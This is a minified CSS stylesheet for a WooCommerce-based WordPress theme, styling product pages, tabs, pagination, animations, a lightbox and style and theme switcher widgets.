.woocommerce-product-gallery__image.slick-current{opacity:1}.product .woocommerce-product-gallery{margin-left:0;margin-bottom:10px}.product .woocommerce-product-gallery.product-style2 figure{margin-bottom:20px}.product .woocommerce-product-gallery img{width:100%}.product .product-information{padding:0 15px}@media only screen and (min-width: 64.063em){.product .product-information{padding:0 25px}}.product .product-information .woocommerce-breadcrumb{margin-bottom:20px}.product .product-information .woocommerce-product-rating{margin-bottom:20px}.product .product-information .price{display:inline-block}.product .product-information .price>.amount{font-size:30px;color:#ef2673}.product .product-information .price del .amount{font-size:24px}.product .product-information .price ins .amount{font-size:30px;color:#ef2673}.product .product-information .button{margin:10px 0 0;padding:14px 32px}.product .product-information .yith-wcwl-add-to-wishlist{display:inline-block;margin:10px 0 0;width:100%;vertical-align:middle}@media only screen and (min-width: 40.063em){.product .product-information .yith-wcwl-add-to-wishlist{margin:10px 0 0 3px;width:auto}}.product .product-information .yith-wcwl-add-to-wishlist .feedback{display:none}.product .product-information .wc-forward{float:right;padding:0;border:0;line-height:18px;background-color:transparent}.product .product-information .wc-forward:hover{color:#ef2673}.product .product-information h1{font-size:36px;line-height:42px;margin-bottom:5px;font-weight:300}.product .product-information .short-description{font-size:13px;color:#818181}.product .product-information .short-description p{font-size:inherit}.product .product-information .variations_form .single_variation{display:none !important}.product .product-information .variations_form .select-wrapper{min-width:150px}.product .product-information .variations_form .select-wrapper select{font-weight:400;font-size:12px}.product .product-information .variations_form .select-wrapper+.select-wrapper{margin-left:0}@media only screen and (min-width: 40.063em){.product .product-information .variations_form .select-wrapper+.select-wrapper{margin-left:10px}}.product .product-information .variations_form .qtylabel{margin-left:0}@media only screen and (min-width: 40.063em){.product .product-information .variations_form .qtylabel{margin-left:20px}}.product .product-information .qtylabel{display:inline-block;line-height:45px;color:#222;font-size:11px;padding-right:20px}.product .product-information .qtylabel+.quantity{display:inline-block;vertical-align:middle}.product .product-information .qty{margin-bottom:0;text-align:center;width:50px;padding:15px 10px;font-size:13px}.product .product-information .share-article{width:auto;max-width:100%;margin-top:30px}.product .product-information .share-article .boxed-icon{display:inline-flex;margin-right:5px}.product .product-information .product_meta{margin-top:40px}.product .product-information .product_meta .wcml_currency_switcher{display:none}.product .product-information .product_meta>span{display:block;margin:0 15px 0 0;color:#818181;font-size:11px;font-weight:400}.product .product-information .product_meta>span a,.product .product-information .product_meta>span .sku{color:#ef2673;font-weight:400}.woocommerce-tabs{margin-bottom:50px}@media only screen and (min-width: 75em){.woocommerce-tabs{margin-bottom:75px}}@media only screen and (min-width: 90.063em){.woocommerce-tabs{margin-bottom:100px}}.woocommerce-tabs .tabs{margin:0 0 20px 0;padding:26px 0 24px;text-align:center}.woocommerce-tabs .tabs dd{margin:15px 0}.rtl .woocommerce-tabs .tabs dd{margin:15px 0}@media only screen and (min-width: 40.063em){.woocommerce-tabs .tabs dd{margin:0 30px}}.woocommerce-tabs .tabs dd a{background:none;text-transform:none;color:#222;position:relative;padding:0;font-size:inherit}.woocommerce-tabs .tabs dd a:hover{color:#ef2673}.woocommerce-tabs .tabs dd a:after{content:'';display:block;border-bottom:1px solid #ef2673;position:absolute;top:calc(100% + 2px);left:0;width:100%;-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-webkit-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.woocommerce-tabs .tabs dd.active a{color:#ef2673}.woocommerce-tabs .tabs dd.active a:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.pagination{margin:0 0 40px}.pagination .screen-reader-text{display:none}.pagination .page-numbers{display:inline-block;font-size:11px;color:#767676;border:1px solid #e9e9e9;width:32px;height:32px;line-height:32px;text-align:center;font-weight:600;vertical-align:middle}.pagination .page-numbers.dots{border-color:transparent;position:relative;top:-3px}.pagination .page-numbers:not(.dots):hover,.pagination .page-numbers.current{color:#fff;background:#222;border-color:#222}.pagination .page-numbers.prev,.pagination .page-numbers.next{font-size:14px;vertical-align:middle}.animation{opacity:1;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-moz-perspective:1000;-webkit-perspective:1000;perspective:1000;will-change:opacity}@media only screen and (min-width: 40.063em){.animation{opacity:0}}.animate{will-change:opacity, transform}.fade-in.animate{-moz-animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.fade-in.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.right-to-left.animate{-moz-animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.right-to-left.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.left-to-right.animate{-moz-animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.left-to-right.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.bottom-to-top.animate{-moz-animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.bottom-to-top.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.top-to-bottom.animate{-moz-animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.top-to-bottom.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.scale.animate{-moz-animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.scale.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.swingIn.animate{-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-moz-animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.swingIn.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.animate{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.spinY{-moz-animation:spinY 0.5s linear;-webkit-animation:spinY 0.5s linear;animation:spinY 0.5s linear;-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;-moz-animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1);-webkit-animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1);animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1)}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes right-to-left{0%{opacity:0;-moz-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes right-to-left{0%{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes right-to-left{0%{opacity:0;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translateX(0px)}}@-moz-keyframes left-to-right{0%{opacity:0;-moz-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes left-to-right{0%{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes left-to-right{0%{opacity:0;-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-webkit-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translateX(0px)}}@-moz-keyframes bottom-to-top{0%{opacity:0;-moz-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes bottom-to-top{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes bottom-to-top{0%{opacity:0;-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes top-to-bottom{0%{opacity:0;-moz-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes top-to-bottom{0%{opacity:0;-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes top-to-bottom{0%{opacity:0;-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes scale{0%{opacity:0;-moz-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-moz-transform:scale(1, 1);transform:scale(1, 1)}}@-webkit-keyframes scale{0%{opacity:0;-webkit-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-webkit-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes scale{0%{opacity:0;-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}}.atvImg{display:inline-block;transform-style:preserve-3d;-webkit-tap-highlight-color:transparent}.atvImg.full{width:100%}.atvImg img{opacity:0}.atvImg-container{position:relative;width:100%;height:100%;transition:all 0.2s ease-out}.atvImg-container.over .atvImg-shadow{box-shadow:0 45px 90px rgba(14,21,47,0.3),0 16px 40px rgba(14,21,47,0.3)}.atvImg-layers{position:relative;width:100%;height:100%;overflow:hidden;transform-style:preserve-3d}.atvImg-rendered-layer{display:flex;align-items:center;justify-content:center;position:absolute;width:104%;height:104%;top:-2%;left:-2%;background-repeat:no-repeat;background-position:center;background-color:transparent;background-size:cover;transition:all 0.1s ease-out}.atvImg-rendered-layer[data-layer="0"]{z-index:0}.atvImg-rendered-layer[data-layer="1"]{z-index:1}.atvImg-rendered-layer[data-layer="2"]{z-index:2}.atvImg-rendered-layer[data-layer="3"]{z-index:3}.atvImg-shadow{position:absolute;top:5%;left:5%;width:90%;height:90%;transition:all 0.2s ease-out;box-shadow:0 6px 20px rgba(14,21,47,0.6)}.atvImg-shine{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(135deg, rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 60%)}.atvImg .image_link{position:absolute;top:5%;left:5%;width:90%;height:90%;border:6px solid #fff}.atvImg h3{margin:0;letter-spacing:normal;color:#fff;text-transform:uppercase}.atvImg .title,.atvImg .arrow{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;align-items:center;justify-content:center}.atvImg .title svg,.atvImg .arrow svg{fill:#ef2673}.atvImg .arrow{opacity:0}.atvImg .image_bg{width:100%;height:100%}.atvImg:hover .image_link{background:#fff;border-color:#ef2673}.atvImg:hover .image_bg{background:#fff}.atvImg:hover .title{opacity:0}.atvImg:hover .arrow{opacity:1}@keyframes selectionSharerPopover-animation{0%{transform:matrix(0.97, 0, 0, 1, 0, 12);filter:alpha(opacity=0);opacity:0}20%{transform:matrix(0.99, 0, 0, 1, 0, 2);filter:alpha(opacity=70);opacity:0.7}40%{transform:matrix(1, 0, 0, 1, 0, -1);filter:alpha(opacity=100);opacity:1}70%{transform:matrix(1, 0, 0, 1, 0, 0);filter:alpha(opacity=100);opacity:1}100%{transform:matrix(1, 0, 0, 1, 0, 0);filter:alpha(opacity=100);opacity:1}}.thb-selectionSharer{display:none;position:absolute;z-index:100;background:#222;transition:-webkit-transform 0.6s ease-in-out}.thb-selectionSharer:after{content:'';display:block;position:absolute;bottom:-3px;left:50%;margin-left:-4px;width:8px;height:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#222}.thb-selectionSharer.anim{transition:top .075s ease-out;animation:selectionSharerPopover-animation 180ms forwards linear;-webkit-animation:selectionSharerPopover-animation 180ms forwards linear}#thnb-selectionSharerPopover-inner{position:relative;overflow:hidden;border-radius:0;border:0}.thb-selectionSharer ul{margin:0;display:block;text-align:center;padding:0 8px}.thb-selectionSharer ul li{display:inline-block;list-style:none;margin:0}.thb-selectionSharer a{display:block;width:30px;height:44px;line-height:44px;border:none;color:#fff !important;font-size:14px}.thb-selectionSharer a.email:hover{color:#ef2673}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#f5f5f5}.mfp-bg.mfp-portfolio{z-index:1040}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-wrap.mfp-portfolio{z-index:1041}.mfp-wrap.mfp-teammember .mfp-container{background:#f6f6f6}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{background:#f5f5f5 url(../img/preloader.svg) center center no-repeat;position:fixed;top:0;width:100%;text-align:center;left:0;height:100%;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}}.mfp-wrap:not(.post-gallery-lightbox) .mfp-close{display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:600;text-transform:uppercase;border:0;outline:0;padding:0 20px;background:none;cursor:pointer;color:#222;width:auto;white-space:nowrap}.mfp-wrap:not(.post-gallery-lightbox) .mfp-close span{display:inline-block;margin-right:15px;font-size:20px;font-weight:400}.mfp-bg:not(.post-gallery-lightbox){opacity:0.9}#style-switcher{display:none;width:280px;position:fixed;top:50%;margin-top:-160px;right:-240px;z-index:9999;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width: 40.063em){#style-switcher{display:block}}#style-switcher.active{right:0}#style-switcher .style-toggle{float:left;width:40px;height:40px;border-top:1px solid #ef2673;border-right:1px solid #ef2673;border-bottom:1px solid #ef2673;color:#fff;line-height:36px;background:#ef2673;text-align:center;font-size:20px;cursor:pointer;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#style-switcher .style-toggle.active{background:#ef2673;border-color:#ef2673;color:#fff}#style-switcher .style-toggle i{vertical-align:middle}#style-switcher h2{display:block;float:right;width:240px;padding:0 20px;height:40px;line-height:42px;margin:0;font-size:13px;font-weight:700;color:#fff;background:#ef2673}#style-switcher .style-content{float:right;background:#222;padding:0;width:240px}#style-switcher .style-content h3{font-size:14px;font-weight:300;margin:0 0 13px;float:left;color:#fff}#style-switcher .style-content .section{padding:15px 20px;border-bottom:1px solid #3e3e3e;float:left;width:100%}#style-switcher .style-content p{font-size:13px;color:#f2f2f2;line-height:1.3;margin:0}#style-switcher .style-content ul{margin:0;padding:0;list-style:none;float:left;width:100%}#style-switcher .style-content ul li{border:0;display:block;float:left}#style-switcher .style-content ul li.block{clear:left;margin-bottom:3px}#style-switcher .style-content ul li.block a{margin-left:0}#style-switcher .style-content ul li a{display:block;float:left;font-size:12px;color:#a9a9a9;border:1px solid #5d5d5d;text-align:center;height:30px;line-height:30px;margin-left:4px;padding:0 10px}#style-switcher .style-content ul li a.active{border-color:#ef2673;background:#ef2673;color:#fff}#style-switcher .style-content ul li a:hover{border-color:#fff}#style-switcher .style-content ul li:first-child a{margin-left:0}#theme-switcher{position:fixed;bottom:12px;left:12px;border:1px solid #ef2673;background:#ef2673;display:flex;align-items:center;text-align:center;width:84px;height:84px;cursor:pointer;z-index:999}#theme-switcher:hover{border-color:#f13e82;background:#f13e82}#theme-switcher p{display:block;margin:0;padding:10px;width:100%;color:#fff;font-size:10px;line-height:1.2;font-weight:600;font-family:"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif}#theme-switcher div{display:none;visibility:hidden;opacity:0;position:relative;padding:28px;width:100%;height:100%}#theme-switcher div .close{position:absolute;top:-15px;right:-15px;background:#ef2673;color:#fff;display:block;width:32px;height:32px;line-height:32px;text-align:center}#theme-switcher div .theme{display:block}#theme-switcher div .theme:last-of-type{margin-top:1px}#theme-switcher div .theme:hover{opacity:0.9}#theme-switcher.active{background:#fff}#theme-switcher.active:hover{border-color:#ef2673;background:#fff}
